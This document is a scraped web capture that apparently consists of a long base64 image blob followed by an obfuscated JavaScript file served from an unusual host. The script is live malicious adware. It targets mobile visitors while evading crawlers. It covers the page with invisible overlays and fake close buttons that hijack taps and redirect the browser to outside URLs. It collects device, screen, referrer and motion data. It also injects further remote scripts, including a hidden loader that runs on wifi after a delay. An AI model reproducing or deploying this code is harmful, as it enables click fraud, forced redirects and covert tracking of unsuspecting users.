CKm9cOeSF3GgBm/sXRx54gE+GgUAePTDDPboUqv4cUlPKYMFxKIVrTClCYc80iUbSdSiXumRecFCAoJUSbc0YQZKWAonE9CFUiTgAQ+giwksYMoJtGkIX+DARS5AAzGUVQyHgIEMQPAoPVWwUqWRGi+hVlHSvCuuqFmQo3SDgJOkyxAVHM5oLMWcScChsJdp5n/UcBkwQGECUIDDACaATVGAAZ0OYGIswIAHWnygnBCy1S8OkllY5IKG5DgGPJX/ITjc0YcaULBGfrzhOBeI44z9fNY/22GQJTYRDFkgARQR2q16UKihDhWdXyVFnHRZZIfRKEIRxrgFucLrRB9VgBNCejt8wQSlNOmd71bak5o2SQlAwqlLmSfUqDRBCRZIQhnmu5TibaVgRs2vfqnkPlRhIWZMHWpZkpBHwhCgMY65C/muYgHyHSAAB1DCV+fHgA+IwcL6SGsiEODWwOYyaQrsZV11KTW61sYhENwrAhbyV65RarCOeyYl9CDjDQ6AAQzgBB+CoIDH6iFtkekA3L4Ji83aDQ0EuMVB9zba3mYWAT1QFWp/s9p2tnMZwQKjNFCauGtsQQzBLA3qzki5/wHtNqByW1As2hEBvZmnuKBDhRgcMGeIsJhXRmsESr4YRun6WSRVi1dFtBtSlZC0pCjdl3hXyhOfmLcrZkCvehvGXohNOkkzMIEZtlqGBcwAkVbZr6hH7RaQbSlIKFsZkvxggb/o4L97SDBdEvAXAOTgKgewQJsk/AWySm1RCGBAIgjxqN8oQhG5bMgvQUyaCybQEdZ9IF/3OgAjyAuwE1XmB1xQY8x02zI7JkMzodBjGUBBD7DEpgxo4E3tgPNVSCYAOZfMZBSuggwdcAFf/ybAK+dwEFZuAXsKEax8QYMaCbjGNozDcNR5tBDGyu1u2xEHBKV5sxEwqC4SCufjlv9WnVb0K69aIBpyFOK5WuaAAqY7XRjIFTWyK0dIt8td+eRud4rmF6N5ooXy1jRHQxGkeW/6xxxpxQRQVYJQZrBTm5L66VA3U12QioU9SPJkK/OLBfRYyv8ieGbvkwH50kKXKUz4RQqgwaIapYAKtiACHi2aBUWDGj6BOK4vr2uIQTDMCDpqAKcZebZh/I1MFQA5hp9DJGKQ4wKoIQiQVcAJCqACyFD2BP/obatigQAH0MKFbQ5trUaLihPEZwL4k3J/ajjwfyOBPccGTjPYyAH7yMCeYc6narvsrImTAM2lhWDGcREH4na8Qg5Y1Do7NPIMHVNd87mARqV7KEvxpxz/KXECzUfqXZMmetFx7HnPHf1zrhB4BsqrNNGfcjCdKowoURWLygQc9foXNUt7iGTKLMngTVJBL3sgM2pCM1fhF3ShAF/VJvMDNCBwNT3ASkFTQ8NBKS+mbNaWNOMQYi93QY/wS9KWG8RkVv82eCB2AiCQKfuzQZLAB5EABYwFBwwABTgWBHygB7HFAJCBeQuVWXPTHQhgBAmABgnQHeYUQ8FgevHBAR+AAJk3DBSoDK63CEgghcBhcwZnbkHwAQ4wDGL2DSjCAAKADdbgT/8UAxZXWpwHBrERAcVXXKtCIS7wEBHQKKpiEjXUfCW3DM8VfTDgZwRQfTAHOR1wchlQ/[base64]/[base64]/k6t2BTlZiYRRdD8iX8YDlEqwABizR0eZnkYlSWriGGaBF3ugAzowU+Qzla0YJSMji1opVh3QgAjQAvWDQ0YzUWPZmcUhWEdTjBhIA2tAA6mxhrERC41iAzCQi7/yVnSHTzagBz0AB2oABTV2eNvol9igDlBQAIxnmDIQjipgjtvhg3ggCkP4mLwgN+eUHuw0CB9wEMPQoPx4ZexhlqMhlgNnhRfRBLEVBC5wYXo3Zi0wOZTjmmimQrmxDf/AcSj0OQfxAS1gERriDQzxG8vwVkP6VyiXdn3oZ8OonAtREU7gnCvJEoc2Hzmnc9cpftqZI36Ak0XZp5aIFl0hfxVg/zxQNQOGqhSCWjD0p56MSj13wZ4CKAAJoElPQpVoQTJcQRepJIvzQ4st0A+P8gWFc0sedWxdYzrIGRoMwQhylUsj9mLaAKF9B3enlxIWmgwIKkTl2AMDoHg9kEF2gBw3VgP8xE9wsGM8xk/[base64]/ZUWQU/CVtmSqQGs6p/qLDLEFepJsrBobSrsoEWB6F/Eft4qrGUKXj2MDmCI2dmAHlCBjAwAFxBoEFxAE+cNj6GCYhokLiYktYCCECeACt1Ct1lqjTXaZxgEOGMmFnkmkL1Yc/0oMEpGZOvS0NXAFFXANA3kaowGmqlVm8fqQ25EbYGBN5+G45/EQqiEMFXVsp/OvFVU6wpEhpcEQvqIAMHAS7UJ9J0kSDfsRHwGxVggTB4BSNSBe4/U7F+tz2pkV9+UVYxIlR6J0SyFfGFM8QleULHu81iOVNAsWD5AEByAACjAmS6EYVyE/nBr/VmJViw1oAy+Si6w1QMP2VsnkCLzYAVKDnC9mYRCKDyBwURdhq9hGggYJBjxjB17LCdbIB8RaA2EbBvkTTekAIAI8HnGzeXkjM64weuWBHgpREt9ymcFooJvbtyeCfTg2ATdRAzXQBEGQALQJOHwbOYVDmqzZuJlzNXmjBjGQr95iuZXrUKqRRRVVt/zRRWJZoCFsw391Oh2wctL1h6lLLuVwAa37sNA5p7vzfXZ6p47YncuDFsPzpyFrJAQGaj3FFEixu4uKvFw8JdagGO9DFtGLdffZFalmJgBwM9c7DZwBGwhwAU1wq4QQvsogtFPbgUZTfeTQEHwXAUqLB1w6/[base64]/+2yQoFxMUqrtDRH2AXAzl6Niq3opylCwVRlwmmp/nMJKEKFVwOHtAGHqDBRl0DO4AHK9akw4B9YTiGZoZEb/aiA6AGdhADfOBNDxXDFnKR2mG5Yn3MEKHMZg05dbW3G43MHeivqnsAp6uwqKGcqdmcrUtohngvufPNFWux4pyxR1EUfnpTUlwBC+AjkajFTaEUEQMY9fzYHRO90AvFakGVMpAE/pyAnfoinNEBYsABYGWuhQACCf25RpNnQ9oCAzsIDqq0iPukgzxW/3GhGU2158LRfAAGeQA2K6jB6AAFDdBPuQWYQdACzHpxjElZbwe3oYUrN+qGO12PfUvBFQL/OUhQA1pwBbNbBldgBgzQBgwgC4CDT7aMy9YwccAQB/kQA2qgBmFgB1zd1QTx1VXkwqoBDMh1zFkUTIeckWUNOQyLEX5WBApE14No19nsuoe2OwfgAS/JiDF5u4A9A3zqnZUWJBhDMM/jsTDVMum8MfgF2SvrPpJ9SmUxMK7Yil+Q2QDNxrEkBmYnlN2rNbHHmYzQAVtw43uCGgOkvmIAyMwS209rmMg0vodcWw9hBCFKCSO9v7FL0hXAANSw0uqADkggZdXiCqYVWzLQAi+0wNBtkUIN4P/qwMRsAy6ABIzsAWp+BTdxBTjmB/qWe054eu861ZYDDHMTA2TAB2EQ/wYxEMy+QBDzXehlbd8MXGcxDOC1FYeDrhA8vRBg9BGuU+CCmBKs65x4zV16/RJJTLE7x3O3+4jlR2CDfeECUAVKsX8CYAUtUzBAlQQmwzFIssUibpSSVOJY0op0wQErrsYK+AVhJdAtcGHrgr0KsFqqagR5VjoDCwMfgIw/7hs6lGWDHLU2rtFrrRph00waXAE18OTEKiD9ROUx2HmrEJGxcALq9gk2HeZiPuaXaSKkNTcOsAYyuAGM/AGMrOatrOZagAtdeBJPCiAlmstntkRqGAN//udqoEQSUuhfPdYuTNZWVLn7vR8WMugkIRCqOwE2cQUc8KkGmZpEnM2abv+IrwsN4P7gfW274jzOGesHim3hBmMC0/Onq26KQEUwgHolTXXrXEziJl70lu3rLC4/nUrsHzBZaNClhpDsKTH1g1Oqx/ZhxfAIeIAHFHHRFxUszUDbFkQaiByH940A3d4AJL32Tr726ZBb6bAGWJ5ZMc0HhImDgI62fFPV8I7fx4yRZl7vEUAGOLYBwa3BNHDdmckA/+K1DECQwVTn/zGGWDhxVZ0LsRADDRAG7r0Bgh7xEz/x9x3DF5/fdNYLc5YfyGwSHd9QWRSHY/4BE3AAZpAGN/FyQzSIJ5/Nm75G+JLE4AfzMY+xeVrzNsk8TcIwEmMkUZU8V5HhlqaTcQH/[base64]/3YIqMCzp8+fQCsICBK0504BSJvIaXJUqNCjApLMeLrTaZIyTqvybLoVqdevScsAAEu2rNmzaNOqXcu2rduzCpDKECAjLl25d+/KOMDhy5cpU4YMAfyFw4ELEyZ8EMPBz5QJXw4o/[base64]/cw4+F+WDooSwACeSAQPzog14vuKiAEWb6KTNMRRclpBFHHmWggwJOiDRSDiedpBIHTdTwEkwwzUQTTkh6UNSSSfzUxJJcNWHFk1k9RZUAZWDVFFIVLMAUlFaelYQFV75l5plopqnmWnOV1SZZdslwAQd9/SXYYIVxgJhiMEzBQQ4KKDFEC1tsoQAHlF2AmRFG0AYjo6R9tpFqJDGQmmuvTRCbbLR1cNsH2eimT2+gRGAqHmHkkUwNDagRUSMQPcJcdBVQIt2tLmwiSygN2rDdfjEUo0Z24o133rHoybJeJ58IQ98GxaQKYQNk1GPaDsqQVIwHSIiBUDY0INENOJIDfBMIADs=

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://214121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;